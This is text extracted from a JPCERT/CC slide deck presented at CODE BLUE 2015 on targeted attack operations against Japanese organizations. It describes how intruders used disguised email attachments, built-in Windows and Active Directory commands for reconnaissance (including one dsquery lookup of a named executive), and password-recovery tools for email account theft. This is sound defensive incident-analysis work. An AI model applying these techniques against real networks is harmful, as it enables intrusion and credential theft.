

#### **CODE BLUE 2015**

# **Revealing the Attack Operations Targeting Japan**

JPCERT/CC Analysis Center Shusei Tomonaga Yuu Nakamura





1





**JPCERT CO** 

# **Shusei Tomonaga Yuu Nakamura**

Analysis Center at JPCERT Coordination Center **Malware analysis, Forensics investigation** 



## **JPCERT Coordination Center**

Japan Computer Emergency Response Team Coordination Center

#### **Prevention**

• Vulnerability information handling

#### **Monitoring**

• Information gathering & analysis & sharing

• NW Traffic Monitoring

#### **Response**

• Incident handling

Early warning information CSIRT establishment support Industrial control system security International collaboration

Artifact (e.g. Malware) analysis



## **Targeted Attacks handled by JPCERT/CC**

#### **From April to September 2015**





5

## **Introducing 2 Types of Attack Operations**

## Operation A

- Targeting many Japanese organizations since around 2012.
- Emdivi
- CloudyOmega (Symantec)
- BLUE TERMITE (Kaspersky)

## Operation B

- Targeting some Japanese organizations since around 2013.
- APT17 (FireEye)









Copyright©2015 JPCERT/CC All rights reserved. 

#### **Characteristics of Operation A**



8 | Copyright©2015 JPCERT/CC All rights reserved.

## **Details of Internal Intrusion Techniques**

# **Initial Compromise Collecting Information Lateral Movement**



## **Details of Internal Intrusion Techniques**





## **Attack Patterns**



• In many attacks, malware are disguised with fake icons, compressed with zip or lzh and attached to emails.

**JPCERT** 

• Attacks aiming certain targets may lead to correspondence of emails.

## **Details of Internal Intrusion Techniques**





## **Investigation of Compromised Environment**

### **Uses Legitimate tools provided by MS**

Commands / Programs in OS standard accessories

- dir
- net
	- net view
	- net localgroup administrators
- ver
- ipconfig
- systeminfo
- wmic

#### Active Directory admin tools sent after the compromise

**AJPOBRT** 

- csvde
- dsquery

**Used in some cases targeting specific individuals**

c:¥>dsquery \* -filter "(DisplayName=Yu\*Nakamura)" -attr name displayName description

displayName name

description yuunaka Yu Nakamura Chief Executive Officer



## **Collecting Email Account Information**

- Uses free tools (Similar to NirSoft Mail PassView)
- Attempts to receive emails from outside
- May lead to new attack emails (correspondence of emails) Infection spreading from organization to organization

